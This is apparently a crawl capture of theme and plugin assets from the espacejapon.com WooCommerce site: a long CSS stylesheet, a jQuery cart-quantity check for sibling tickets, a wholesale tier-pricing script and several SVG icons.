    color: #fff;
}


.sans_gluten {
    display: inline-block;
    padding: 5px;
    font-size: 11px;
    color: #fff;
    margin-right: 5px;
    text-transform: uppercase;
    margin-bottom: 12px;
}

.sans_gluten img {
    max-width: 80px;
}

a[href$="CGV-png.png"] {
    color: #C95A56;
    margin-top: 70px;
    display: inline-block;
    margin-right: 25px;
}

/* -------------------------------------------------- */
/* Page Agenda
/* -------------------------------------------------- */
.bloc-agenda-date {
    font-family: 'Barlow Condensed', sans-serif;
    text-transform: uppercase;
}

.bloc-agenda-date .date {
    border: 0;
    text-align: center;
    padding: 0.3em 0 .4em;
    background: #C95A56;
    color: #fff;
    font-size: 3.8em;
    text-transform: uppercase;
    position: relative;
    display: inline-block;
    width: 1.3em;
}

.bloc-agenda-date .mois {
    position: absolute;
    left: 6.8em;
    font-size: 1.0em;
    font-weight: 800;
    top: 0.6em;
}

.bloc-agenda-date .jour {
    position: absolute;
    left: 6.8em;
    font-size: 1.0em;
    font-weight: 200;
    top: 1.6em;
}

.temp .content-activite-agenda {
    border-left: 3px solid #ddd;
    margin-bottom: 4em;
    position: relative;
}

.temp.col-lg-8 .horaire {
    font-family: 'Barlow Condensed', sans-serif;
    text-transform: uppercase;
    font-size: 1.7em;
    color: #ddd;
    font-weight: 800;
    text-align: right;
}

.content-activite-agenda p,
.content-activite-agenda .post-category {
    margin: 0;
}

/* -------------------------------------------------- */
/* Page panier
/* -------------------------------------------------- */

.coupon {
    /*width: 100%;*/
}

#coupon_code {
    border-radius: 0;
    /*xwidth: 62.9% !important;*/
    border: 1px solid #C95A56;
}

.coupon .btn.btn-primary {
    background: #C95A56;
    border: 0;
    border-radius: 0;
}

.panier .woocommerce-message {
    display: none;
}

.product-quantity, .quantity {
    text-align: center;
}

.button[name="update_cart"] {
    float: right !important;
    margin: 1em 0 !important;
}


.modal-activite-reservee .modal-dialog {
    top: 200px;
}

.modal-activite-reservee .modal-content {
    border: 8px solid #C95A56;
    border-radius: 0;
    background: #fff;
    width: 600px;
    max-width: 100%;
}

.modal-activite-reservee .btn-je-continue {
    border-radius: 0;
    background: #C95A56;
}

/* -------------------------------------------------- */
/* Page catégorie
/* -------------------------------------------------- */
.autre-de-cat {
    background: #000;
    color: #fff;
    display: inline-flex;
    padding: .2em 1em;
    font-size: 1.4em;
}

/* -------------------------------------------------- */
/* Page mon compte
/* -------------------------------------------------- */
#info-perso,
#calendrier,
#documents,
#factures,
#messagerie,
#bienvenue,
#quizz,
#enregistrements,
#activite-animateur,
#quizz-animateur,
#enregistrement-animateur,
#jpj,
#progression {
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    transition: all 1.2s;
}

#info-perso.tabactive,
#calendrier.tabactive,
#documents.tabactive,
#factures.tabactive,
#messagerie.tabactive,
#bienvenue.tabactive,
#quizz.tabactive,
#enregistrements.tabactive,
#activite-animateur.tabactive,
#quizz-animateur.tabactive,
#enregistrement-animateur.tabactive,
#jpj.tabactive,
#progression.tabactive {
    max-height: initial;
    opacity: 1;
}

.page-id-9 .bandeau-haut {
    display: none;
}

.page-id-9 #content {
    background: inherit;
    margin-top: 0;
    padding-top: 110px;
    padding-bottom: 0;
}

.menu-compte {
    background: #fff;
    min-height: 100%;
}

.nom-compte {
    background: #AA4141;
    padding: 1em 1.5em;
    margin: 0 -15px;
    color: #fff;
    font-size: 2.2em;
}

.nom-compte a {
    color: #fff;
}

.menu-compte ul {
    margin: 0 -15px;
    padding: 0 0 5em;
    list-style: none;
}

.menu-compte li {
    padding: 1.5em 3.7em;
    border-bottom: 1px solid #ccc;
    margin: 0;
}

.menu-compte li.jpj-menu {
    background: #ce5751;
    padding: .5rem 3rem;
}

.menu-compte li a {
    font-family: 'Barlow Condensed', sans-serif;
    font-size: 1.2em;
    color: #222;
    width: 100%;
    display: block;
}

.menu-compte li a.active {
    color: #AA4141;
}

.data-compte {
    padding: 2em 0 0 3em;
    margin: .7em 0;
}

.invisible {
    visibility: hidden !important;
    height: 0;
}

.bienvenue h3 {
    height: 2.3em;
    margin: 0;
}

.bienvenue-jpj {
    background: #ce5751;
    -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 0 2px rgba(0, 0, 0, .2);
    box-shadow: 0 0 2px rgba(0, 0, 0, .2);
    border: 1px solid #aa4141;
    padding-top: 2rem;
    /*min-height: 50rem;*/
}

.bienvenue-jpj h1 {
    text-align: center;
    font-family: 'Barlow Condensed', sans-serif;
    font-size: 1.8rem;
    color: #fff;
}

.bienvenue-jpj h4 {
    text-align: center;
    font-family: 'Barlow Condensed', sans-serif;
    font-size: 1.1rem;
    color: #fff;
}

.bienvenue-jpj button.btn-primary {
    border: 0;
    border-radius: 0;
    background: #222;
    font-family: 'Barlow Condensed', sans-serif;
    font-size: 1.1em;
    margin: 1.5rem auto;
    text-transform: uppercase;
}

.tab-bienvenue {
    min-height: 615px;
    background: #fff;
    -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 0 2px rgba(0, 0, 0, .2);
    box-shadow: 0 0 2px rgba(0, 0, 0, .2);
    margin-bottom: 2em;
}

.tab-bienvenue header {
    text-align: center;
    height: 150px;
}

.tab-bienvenue header::after {
    content: "";
    display: block;
    border-top: 1px solid rgba(0, 0, 0, .5);
    width: 20%;
    margin: 1em auto;
}

.tab-bienvenue header i.fa {
    background: #AA4141;
    padding: 0.6em;
    font-size: 2.2em;
    color: #fff;
    border-radius: 50%;
    margin: 1.1em auto .3em;
    height: 2.2em;
    width: 2.2em;
}

.tab-bienvenue h4 {
    font-size: 1.2em;
}

.tab-bienvenue h4 i.fa {
    margin: 0;
    height: inherit;
}

.tab-bienvenue a {
    color: #000;
    text-decoration: underline;
}

.tab-bienvenue h6 a {
    display: block;
    margin: 0.4rem auto;
}

.message a {
    display: block;
}

.tab-bienvenue h4.message {
    background: #f0f0f0;
    margin: 0;
    padding: 0 10px;
}

.tab-bienvenue h4.message .fa {
    background: top;
    color: #000;
    font-size: inherit;
}

.tab-bienvenue ul {
    margin: 0;
    padding: 0 0 2em;
    list-style: none;
}

.tab-bienvenue li {
    margin: 0 20px;
    border-bottom: 1px solid #ddd;
    padding: 15px 0;
    position: relative;
}

.tab-bienvenue li h5, .tab-bienvenue li h4 {
    font-size: 1em;
    margin: 0;
}

.tab-bienvenue li .cat a {
    color: #000;
}

.tab-bienvenue li .date {
    color: #AA4141;
}

.tab-bienvenue li label {
    width: 90px;
    font-size: 0.9em;
    color: #828282;
}

.tab-bienvenue li .change-mdp label {
    width: inherit;
}

.tab-bienvenue li .data_perso {
    display: inline-block;
    vertical-align: top;
}

.tab-bienvenue li .edit_zone {
    display: none;
    vertical-align: top;
}

.tab-bienvenue li .change-mdp {
    margin-left: 95px;
    display: none;
}

.change-mdp small {
    line-height: 16px;
    padding: 0;
    margin: 1em 0 2em;
    display: block;
}

.disconnect {
    color: #aaa;
    margin: 0 2.6em;
    font-size: .88em;
}

.alert.err1 {
    position: absolute;
    top: 31vh;
    text-align: center;
    width: 80%;
    background: #fff;
    z-index: 200;
    box-shadow: 1px 2px 2px rgba(255, 0, 0, 0.2);
    color: #c00;
    border: 2px solid #c00;
    margin: 0 10%;
}

.form-signin input {
    border: 1px solid #222;
    border-radius: 0;
}

.form-signin button {
    border: 0;
    border-radius: 0;
    background: #AA4141;
    font-family: 'Barlow Condensed', sans-serif;
    font-size: 1.2em;
}

.form-signin button.close {
    border: 0;
    border-radius: 0;
    background: none;
    font-family: inherit;
    font-size: 3.2em;
    font-weight: 300;
}

.row.anim-activite {
    border-top: 1px solid rgba(0, 0, 0, .2);
    padding: 1em 0;
    margin-top: 1em;
}

.anim-activite .infos {
    background: #000;
    padding: .1em 0.6em;
    color: #fff;
    font-family: 'Barlow Condensed', sans-serif;
    font-size: 1.2em;
}

.anim-activite .time {
    font-family: 'Barlow Condensed', sans-serif;
    font-size: 3.7em;
    line-height: 1em;
    font-weight: 300;
    color: #aaa;
}

.services {
    margin: 0;
    padding: 0;
    list-style: none;
}

.services li {
    display: inline-block;
    margin: 5px 1em;
}

.services li a {
    font-size: 1.2em;
    font-family: 'Barlow Condensed', sans-serif;
    color: #AA4141;
}

.cards {
    padding: 1em;
    margin: 2em 10px;
    list-style: none;
    box-shadow: 0 0 2px rgba(0, 0, 0, .2);
    background: #fff;
    font-size: .9em;
    line-height: 1.4em;
}

.cards li {
    border-bottom: 1px solid #ccc;
    padding: 0.5em;
    margin-bottom: 1em;
}

.cards li.close-cards {
    border: 0;
    text-align: right;
    font-size: 1.7em;
    font-weight: 300;
    padding: 0;
}

.cards li.close-cards i {
    cursor: pointer;
}

.cards .btn-secondary {
    color: #fff;
    background-color: #AA4141;
    border-color: #AA4141;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    font-size: 0.8em;
    padding: 2px 7px;
}

.cards li ul {
    list-style: none;
    margin: .5em 0;
    padding: 0;
}

.cards li li {
    font-size: 0.7em;
    display: inline-block;
    width: 50%;
    border: 0;
}

.cards .date {
    background: #000;
    padding: .1em 0.6em;
    color: #fff;
    font-family: 'Barlow Condensed', sans-serif;
    font-size: 1em;
    display: inline-block;
}

.destinataires {
    background: #f8f8f8;
    padding: 0 1em !important;
    margin: 0 0 1em !important;
}

.list-participants ul {
    list-style: none;
    margin: 2em 0;
    padding: 0;
}

.tous-part {
    font-style: italic;
    border-bottom: 1px solid #ddd;
    margin-bottom: 1em;
}

.document a {
    font-size: 1em;
    color: #000;
    background: #eee;
    padding: 0.4em 1em;
    display: block;
    font-weight: 700;
}

.add-comment, .add-eval {
    color: #000;
}

.comm-part {
    font-size: 0.8em;
    position: relative;
    left: 50%;
}

.list-commentaires ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.list-commentaires li {
    border-bottom: 1px solid #ddd;
    margin-bottom: 1em;

}

.list-commentaires li .date {
    background: #000;
    padding: .1em 0.6em;
    color: #fff;
    font-family: 'Barlow Condensed', sans-serif;
    font-size: 1em;
    display: inline-block;
}

.annexe li {
    padding: 0;
    position: absolute;
    bottom: 32px;
    right: 15px;
    border: 0;
    font-size: .8em;
}

.annexe li a::before {
    content: "\f054";
    font-family: FontAwesome;
    margin-right: .2em;
    font-size: .8em;
}

.btn-sup-quizz, .btn-edit-quizz, .btn-add-quizz {

    font-size: .7em;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.btn-edit-quizz, .btn-add-quizz {
    background-color: #AA4141;
    border-color: #AA4141;
}

.modal-add-quizz .modal-dialog {
    max-width: 960px;
}

.destinataires li {
    padding: 0;
    margin: 0;
}

.modal-add-quizz .modal-dialog {
    max-width: 98%;
}

small small button {
    font-size: 11px !important;
}

small small button.btn-default {

    margin-left: 90px;
}

.affiche-mdp {
    font-size: 11px;
    color: #aaa !important;
}

.affiche-mdp .fa.fa-eye {
    font-size: inherit;
    background: transparent;
    color: #aaa;
    margin: 0;
    padding: 0;
    width: inherit;
    height: inherit;
}

.document {
    position: relative;
}

a.animateur-supp-doc {
    position: absolute;
    right: 0;
    top: 0;
}

.explications-cat {
    border-top: 1px solid #ccc;
    margin: 1rem 3px;
    padding-top: 1rem;
    width: 100%;
    margin: 0 2.5rem;
}

.message-to-prof {
    display: none;
}

.quizz-user {
    width: 35%;
    display: inline-block;
}

.quizz-results {
    width: 63%;
    display: inline-block;
    margin-left: 2%;
}

.lae-posts-carousel.lae-classic-skin .lae-posts-carousel-item .lae-entry-text-wrap {
    text-align: left;
}

.last-news-short .article {
    overflow: auto;
}

.post_date {
    color: #999;
}

.post_date.mini {
    font-size: .7rem;
}

/* -------------------------------------------------- */
/* -------------------------------------------------- */
/* -------------------------------------------------- */
/* BOUTIQUE EJ
/* -------------------------------------------------- */
/* -------------------------------------------------- */
/* -------------------------------------------------- */
.bloc-boutique-home {
    text-align: center;
    margin: -2rem auto 2rem;
    padding: 3rem;
    background: transparent;
    max-width: 90%;
}

.boutique-home img {
    max-width: 100%;
}


.boutique-artisan .im-bt-art {
    margin: auto;
    display: block;
    max-width: 80%;
}

.boutique-artisan .titraille {
    background: #C6B389;
    text-align: center;
    color: #fff;
    font-size: 2rem;
    padding: 3rem 0;
    font-family: 'Sansita', sans-serif;
}

.boutique-artisan .titraille.small {
    font-size: 1.7rem;
    padding: 1rem 0;
}

.boutique-artisan .titraille .upper, .boutique-artisan .titraille .lower {
    text-transform: uppercase;
    margin: 0 auto;
    color: #fff;
}

.boutique-artisan .titraille .upper a {
    color: #e3d2b4;
    text-transform: initial;
}

.boutique-artisan .titraille h1 {
    font-family: 'Text Me One', sans-serif;
    font-size: 5rem;
    margin: 2.3rem;
}

.boutique-artisan .titraille.small h1 {

    font-size: 2.5rem;
    margin: .5rem;
}

.boutique-artisan .bloc-bout {
    position: relative;
    overflow: hidden;
}


.boutique-artisan .bloc-bout .bck {
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    margin: 15px 0;
    overflow: hidden;
    padding: 15px;
    background-size: cover !important;
    opacity: .5;
}

.boutique-artisan .bloc-bout.bloc-1 .bck {
    background: url('/boutique_calig.jpg');
    margin-left: -15px;
}

.boutique-artisan .bloc-bout.bloc-2 .bck {
    background: url('/boutique_motoko.jpg');
}

.boutique-artisan .bloc-bout a {
    height: 300px;
    margin: 1rem 0;
    display: block;
    line-height: 300px;
    text-align: center;
    font-family: 'Text Me One', sans-serif;
    font-size: 3rem;
    color: #222;
    z-index: 1000;
    display: block;
    position: relative;
}

.bottom-activite.alt-boutique {
    font-family: 'Barlow Condensed', sans-serif;
    font-weight: 400;
    background: #C6B389;
    color: #fff;
}

.content-activite.alt-boutique {
    height: initial;
}

.boutique-artisan .woo-detail, .boutique-artisan .woo-detail h3, .boutique-artisan .woo-detail .bloc-resa {
    font-family: 'Sansita', sans-serif !important;
}


.boutique-artisan .woo-detail .bloc-resa, .boutique-artisan .woo-detail .price-prod {
    text-align: center;
}

.boutique-artisan .woo-detail .bloc-resa a {
    text-decoration: underline;
}

.content-activite.alt-boutique h3 a {
    color: #80715a;
    font-size: 1.2rem;
    text-align: center;
    display: block;
    font-family: 'Sansita', sans-serif;
}

.bottom-activite.alt-boutique .reserver {
    background: #80715a;
}

.link-activite.alt-boutique::after {
    color: #80715a;
}

.col-sm-12.autres-creations {
    margin-top: 5rem;
}


.boutique-artisan .loop-activite figure {
    max-height: inherit;
    overflow: hidden;
    margin: 0;
}

.alt-boutique .bloc-resa {
    min-height: 150px;
    height: auto;
    background: #C6B389;
    padding: 2rem;
    text-align: center;
}

.woo-detail.alt-boutique figure {
    margin: 0 0 3em;
    position: relative;
    height: 480px;
    overflow: hidden;
}

.alt-boutique .bloc-resa {
    margin-bottom: 10px;
    position: relative;
    top: initial;
    left: 0;
    transition: all .4s;
}

a:active, a:focus-visible {
    outline: 0;
}

.price-prod h2 .re-titre {
    font-size: 1rem;
}


.alt-boutique .bloc-resa .loop-activite-alt.detail {
    padding: 3rem;
    width: 100%;
    display: none;
    font-family: "Text Me One", serif;
    text-transform: initial;
    text-align: left;
}

.alt-boutique .bloc-resa .loop-activite-alt.detail .description {
    margin-bottom: 3rem;
    width: 100%;
    font-size: 22px;
    line-height: 30px;
}

.alt-boutique .bloc-resa .loop-activite-alt.detail h4 {
    font-family: 'Sansita', sans-serif;
    text-align: center;
    width: 100%;
    font-size: 2.5rem;
    margin-bottom: 2rem;
}

.alt-boutique .bloc-resa .loop-activite-alt.detail .content-activite.alt-boutique h3 a {
    color: #80715a;
    font-size: 1.1rem;
    text-align: center;
    display: block;
}

.alt-boutique .bloc-resa a {
    width: 100%;
    color: #fff;
}

.alt-boutique .bloc-resa a.carousel-control-next, .alt-boutique .bloc-resa a.carousel-control-prev {
    width: 30px;
}

.alt-boutique .bloc-resa figure {
    position: relative;
    width: 200px;
    height: 200px;
    background-position: center;
    background-size: cover;
    border-radius: 50%;
    margin: 0 auto 1.5rem;
    margin-top: -129px;
    z-index: 800;
}

.alt-boutique .bloc-resa figure.vignette-createur {
    position: relative;
    width: 200px;
    height: 200px;
    background-position: center;
    background-size: cover;
    border-radius: 50%;
    left: 50%;
    margin-top: 0;
    z-index: 800;
    margin-left: -100px;
    margin-top: 0;
}


.alt-boutique .bloc-resa .loop-activite-alt figure, .vignette-createur {
    width: auto;
    height: auto;
    background-position: center;
    background-size: cover;
    border-radius: 0;
    margin: 0 auto 1.5rem;
    margin-top: 0;
}

.alt-boutique .bloc-resa h3 {
    text-align: center;
    width: 100%;
    font-family: 'Sansita', sans-serif;
}

.alt-boutique .header-prod {
    min-height: 40px;
}

.alt-boutique .add_to_cart_button {
    background: #80715a;
}

.link-createur {
    font-size: 1rem;
    color: #e3d2b4;
}

.menu-tags li {

    border: 2px solid #777;
    padding: 6px 10px;
    margin: 0.5rem;
}
.menu-tags li:nth-of-type(1){
    background: #C6B389;
    border: 2px solid #fff;
}
.menu-tags li:nth-of-type(1) a{
   color:#fff;
}

.menu-tags li.active {
    background: #80715a;
    border: 2px solid #fff;
}
.menu-tags li.active a{
    color:#fff;
}
.explications-cat a {
    display: inline;
}

.explications-cat h3 {
    display: block;
    width: 100%;
    margin: 1rem 0 0;
}

.carousel-control-next-icon, .carousel-control-prev-icon {
    width: 25px;
    height: 25px;
    background: rgba(0, 0, 0, .3);
    border-radius: 50%;
    color: #fff;
    margin: auto;
    padding: 2px 3px;
}


.mt-5.mt-md-0 {
    margin-top: -2.4rem !important;
}

.content-global-list label, .content-global-list h3 {
    text-align: center;
    display: block;
}

.content-global-list .reserver a {
    width: 100%;
    display: inline-block;
}

.reserver.bg-dark.m-auto {
    color: #fff;
}

/* -------------------------------------------------- */
/* -------------------------------------------------- */
/* -------------------------------------------------- */
/* MEDIA QUERIES
/* -------------------------------------------------- */
/* -------------------------------------------------- */
/* -------------------------------------------------- */

@media (max-width:1200px){
    .bloc-resa span {
        font-size: 83%;
    }
}
@media (max-width: 769px) {

    .navbar-brand img {
        height: auto;
        max-width: 80px;
    }

    .site-description-header {
        font-size: 17px;
        margin-left: 0;
        line-height: 0.1em;
    }

    .actions-div {
        position: absolute;
        right: 0;
    }

    .sommaire {
        width: 100%;
        height: 100vh;
        overflow: auto;
    }

    .mask {
        width: 130px;
        height: 103px
    }

    .search-form {
        top: 80px;
        width: 250px;

    }

    .search-form.active {
        right: 45px;
    }

    .search-form label {
        width: 71%;
    }

    .activite-niveau.col-lg-4 {
        background: #222;
        transform: scale(1);
        margin-top: -5rem;
    }

    .woo-detail.row {
        width: 100%;
        margin: 0;
    }

    .autre-session .row {
        margin: 0 -12px;
    }

    .data-compte {
        padding: 2em 0 0 0em;
        margin: 0.7em 5px;
    }

    .row.price-prod {
        margin-top: 10rem;
    }

    iframe {
        max-height: 400px;
    }

    .mt-5.mt-md-0 {
        margin-top: 3rem !important;
    }

}

@media (max-width: 600px) {

    .editor-text {
        top: 40px !important;
        left: 37% !important;
    }


    .menu-principal {
        width: 260px;
    }

    .show-cours, .show-hlmurs {
        background: #000;
        color: #fff;
        border-radius: 0;
        margin: 1em 0;
    }
    .article-content {
        margin: -6em 0 0 0em;
    }
    .activite-titre span {

        display: block;
    }


    header#masthead {

        padding: .34rem 1rem;
        height: 65px;
        line-height: inherit;
    }

    .menu-principal {

        line-height: 70px;
    }

    #content.site-content {
        padding-top: 60px;
    }


    .content-global-list {
        margin: 0;
        z-index: 10;
        text-align: center;
    }

    .sub-cat-produits {
        height: 15em;
    }

    .activite-titre {
        margin-top: 0.7em;
    }

    .site-description-header {
        display: none;
    }

    .elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper {
        height: 290px;
    }

    .lae-posts-carousel .lae-posts-carousel-item .lae-project-image {
        max-height: 260px;
    }

    .lae-container ul.slick-dots {
        top: 197px !important;
        height: 20px;
    }

    .elementor-image-box-wrapper .elementor-image-box-img {
        width: 50vw !important;
        height: 50vw;

    }

    .lae-posts-carousel .lae-posts-carousel-item .hentry {
        height: 400px;
    }

    .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-entry-text-wrap, .lae-posts-carousel .lae-posts-carousel-item .lae-entry-text-wrap {

        top: 220px;
    }

    .actualites .lae-portfolio-wrap {
        clear: both;
        overflow: visible;
    }

    .bloc-actualites .elementor-widget.elementor-widget-lae-portfolio {

        height: auto;
        display: none;
    }

    .bloc-actualites .elementor-text-editor a {
        background-color: transparent;
        color: #222;
        border: 0;
        float: none;
        font-family: 'Barlow Condensed', sans-serif;
        font-size: 34px;
        text-align: center;
        width: 100%;
        display: block;
        margin: 2em auto 0;
    }

    .sub-cat-produits {
        height: auto;
        background: url('/wp-content/themes/espacejapon/img/fond-clair.png');
        border-bottom: 10px solid white;

    }

    .sub-cat-produits ul {
        margin: 0 0 2em;
        padding: 0;
    }

    iframe {
        max-height: 230px;
    }

    /* ---------------------------*/
    /* BOUTIQUE */
    /* ---------------------------*/
    .bloc-boutique-home {
        padding: 0;
    }

    .boutique-home img {
        max-width: 100%;
    }

    .openIt .carousel-item figure, .openIt .detail figure {
        height: inherit !important;
        min-height: 210px !important;
    }

    .menu-tags li {
        display: inline-block;
        /* margin-right: 2rem; */
        font-family: 'text me one', serif;
        font-size: 16px;
        width: 70%;
        text-align: center;
        margin: 0.7rem 10%;
    }

    .boutique-artisan .bloc-bout.bloc-2 .bck {
        margin-left: -15px;
    }

    .post-category {
        margin-left: 10px;
    }


    .sans_gluten img {
        max-width: 70px;
    }


}

@media (max-width: 440px) {

    .woo-detail figure {
        margin: 0 0 3em;
        position: relative;
        height: 210px;
        overflow: hidden;
    }

    .boutique-artisan .bloc-bout a {
        font-size: 2.7rem;
    }


    .bloc-info {
        padding: 0 30px 2rem;
        margin-bottom: 1.5rem;
    }

    .boutique-artisan .alt-boutique .row.price-prod {
        margin-top: 0;
    }

    .price-prod h2 {
        margin: 0 auto 0.1em;
    }

    .col-md-6.col-lg-4:empty {
        display: none;
    }

    /* .row.price-prod {
         margin-top: 0;
     }
     .price-prod h2 {
         margin: auto 0.1em;
     }

     .add_to_cart_button {

         margin: 1rem auto;
         display: block;
     }
 */
}

#cookie-notice {
    background: #000000B3;
}


/*--------------------------------------------------------------
# FIN UMAZUMA
--------------------------------------------------------------*/


--- FILE ---
content_type: application/javascript
request_url: https://www.espacejapon.com/wp-content/themes/espacejapon/inc/assets/js/espacejapon.js?ver=6.8.3
body_size: 754
content:
/* ------------------------------------------------------------------ */
/* AJOUT UMAZUMA
/* ------------------------------------------------------------------ */

(function ($) {

    $(function () {


        $('.menu1 a').on('click', function () {
            $('.search-form').toggleClass('active');
        });

        $('.menu4 a').on('click', function () {
            $('.sommaire-wrapper').addClass('active');
        });

        $('.back-sommaire').on('click', function () {
            $('.sommaire-wrapper').removeClass('active');
        });

        $('.close-btn').on('click', function () {
            $('.sommaire-wrapper').removeClass('active');
        });

        $('body').on('change', '.input-text.qty', function () {
            $('input[name="update_cart"]').click();
        });


        $('.menu-principal').fadeIn();


        /**
         * ------------------------------------------------------------------------------
         * Controle des places de fratrie (2 place minimum) - Ajout Umazuma du 25/04/2019
         * ------------------------------------------------------------------------------
         */

        function check_fratrie() {
            $('.cart_item .product-name').each(function () {

                if ($(this).text().indexOf('fratrie') > 0 || $(this).text().indexOf('parent-enfant') > 0) {
                    var $qty = $(this).parents('tr').find('.quantity input')
                    if ($qty.val() < 2) {
                        alert('Les tarifs fratrie ou parent-enfant ne peuvent s\'appliquer que pour au moins 2 places');
                        var $prod_id = $qty.parents('.product-quantity').data('prod');
                        var $variation_id = $qty.parents('.product-quantity').data('variation');

                        if($variation_id > 0){
                            $.ajax({
                                type: 'GET',
                                url: '/activites/?add-to-cart='+$prod_id+'&variation_id='+$variation_id,
                                success: function(response, textStatus, jqXHR){
                                    window.location.reload(true);
                                }
                            });
                        }


                    }
                }
            });
        }

        if( $('.cart_item .product-name').length > 0){
            $('body').on('change', '.quantity input', check_fratrie);
            check_fratrie();
        }


        


    });

})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.espacejapon.com/wp-content/themes/espacejapon/img/pictos/picto_menu.svg
body_size: 588
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="-421 227.5 24 18">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #000;
        stroke-width: 2px;
      }
    </style>
  </defs>
  <g id="_" data-name="=" transform="translate(-1149.5 203)">
    <line id="Ligne_68" data-name="Ligne 68" class="cls-1" x2="24" transform="translate(728.5 25.5)"/>
    <line id="Ligne_69" data-name="Ligne 69" class="cls-1" x2="24" transform="translate(728.5 33.5)"/>
    <line id="Ligne_70" data-name="Ligne 70" class="cls-1" x2="24" transform="translate(728.5 41.5)"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.espacejapon.com/wp-content/themes/espacejapon/img/pictos/picto_recherche.svg
body_size: 643
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="-615.444 225 22.698 21.414">
  <defs>
    <style>
      .cls-1, .cls-2 {
        fill: none;
        stroke: #000;
        stroke-width: 2px;
      }

      .cls-2 {
        stroke-linecap: square;
      }
    </style>
  </defs>
  <g id="search" transform="translate(-614.444 226)">
    <path id="Tracé_1033" data-name="Tracé 1033" class="cls-1" d="M7.88,15.748A7.874,7.874,0,1,0,0,7.874,7.877,7.877,0,0,0,7.88,15.748Z" transform="translate(0 0)"/>
    <path id="Tracé_1034" data-name="Tracé 1034" class="cls-2" d="M.373.373l2.35,2.348" transform="translate(17.561 16.279)"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.espacejapon.com/wp-content/themes/espacejapon/img/pictos/croix_fermeture_menu.svg
body_size: 536
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="6308.272 185.293 21.435 21.414">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #fff;
        stroke-width: 2px;
      }
    </style>
  </defs>
  <g id="Groupe_2572" data-name="Groupe 2572" transform="translate(5284 56)">
    <line id="Ligne_211" data-name="Ligne 211" class="cls-1" x2="20" y2="20" transform="translate(1025 130)"/>
    <line id="Ligne_212" data-name="Ligne 212" class="cls-1" x1="18.824" y2="20" transform="translate(1025 130)"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.espacejapon.com/wp-content/plugins/woo-wholesale-pricing%E3%85%A4/assets/js/script.js?ver=1.0.0
body_size: 1056
content:
jQuery(document).ready(
	function () {
		jQuery('.variations_form').on(
			'found_variation', function ( event, variation ) {
				console.log(variation['price_html']);
			}
		);
	},

	jQuery( 'input.qty' ).on(
		"change",
		function () {
			if (wwpscript.product_type == 'variable') {
				tire_ajax_call( jQuery( '.variation_id' ).val() );
			} else {
				tire_ajax_call( wwpscript.product_id );
			}

		}
	),

	jQuery( ".single_variation_wrap" ).on(
		"show_variation",
		function ( event, variation ) {
			tire_ajax_call( jQuery( '.variation_id' ).val() );
		}
	),

	jQuery( ".variations_form" ).on( 
		"woocommerce_variation_select_change", 
		function () {
			wwp_variation_update();
		} 
	),

	jQuery( ".single_variation_wrap" ).on( 
		"show_variation", 
		function ( event, variation ) {
			wwp_variation_update();
		} 
	),

	jQuery('form.cart').on( 'click', 'button.plus, button.minus', function () {
		wwp_variation_update();     
	}),
);

function tire_ajax_call( variation_id ) {
	quantity = jQuery( 'input.qty' ).val();

	jQuery( '#wholesale_tire_price .row_tire' ).hide();
	jQuery( '#wholesale_tire_price .wrap_' + variation_id ).show();

	jQuery( '#wholesale_tire_price > tbody  > tr:not(:eq(0))' ).each(
		function (index, tr) {
			this_tr = jQuery( this );
			id      = this_tr.data( 'id' );
			min     = this_tr.data( 'min' );
			max     = this_tr.data( 'max' );
			if (quantity >= min && quantity <= max) {
				jQuery( this_tr ).addClass( "active" );
			} else if ( quantity >= min && !max ) {
				jQuery( this_tr ).addClass( "active" );
			} else {
				jQuery( this_tr ).removeClass( "active" );
			}
		}
	);
}

function wwp_variation_update() {
	
	if (jQuery('.variation_id').val() == '0' || jQuery('.variation_id').val() == '') {
		jQuery('.wwp_variation_wrap').show();
		return;
	}
	variation_data = {};
	jQuery(jQuery("form.variations_form").find('select')).each(function () {
		variation_data[jQuery(this).data( 'attribute_name' )] =this.value;
	});
	jQuery.each( jQuery("form.variations_form").find('.wwp_variation_wrap'), function ( key, value ) {
		vari_obj      = jQuery(this);
		all_variation = vari_obj.attr('data-attr-slug');
		variation_id  = vari_obj.attr('date-variation-id');
		vari_obj.show();
		jQuery.each( JSON.parse( all_variation ) , function ( key, value ) {
			if (variation_data[key] != value) {
				vari_obj.hide();
			}
		});
	});
	wwp_add_to_cart_variation_set();
}

function wwp_add_to_cart_variation_set() {
	variation_seleted ='';
	jQuery.each( jQuery("form.variations_form").find('.wwp_variation_wrap:visible'), function ( key, value ) {
		vari_obj      = jQuery(this);
		all_variation = vari_obj.attr('data-attr-slug');
		variation_id  = vari_obj.attr('date-variation-id');
		variation_qty = jQuery(".get_variation_qty_"+variation_id).val();
		check         =  variation_id + ':' + variation_qty + ',';
		if ( ! variation_seleted.match(check) && variation_qty != '0' ) {
			variation_seleted +=  variation_id + ':' + variation_qty + ',';
		}
	});
	if (variation_seleted != "") {
		if (jQuery("#wwp_variation_add_to_cart").length == 0) {
			jQuery("form.variations_form").append('<input type="hidden" id="wwp_variation_add_to_cart" name="wwp_variation_add_to_cart" value="true" />');
		}
		setTimeout(function () {
			jQuery(".single_add_to_cart_button").removeClass("disabled");
		}, 100);
		
		jQuery("form.variations_form input[name='add-to-cart']").val(variation_seleted);
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.espacejapon.com/wp-content/themes/espacejapon/img/pictos/picto_calendrier.svg
body_size: 2117
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="-485.877 225 21.177 21">
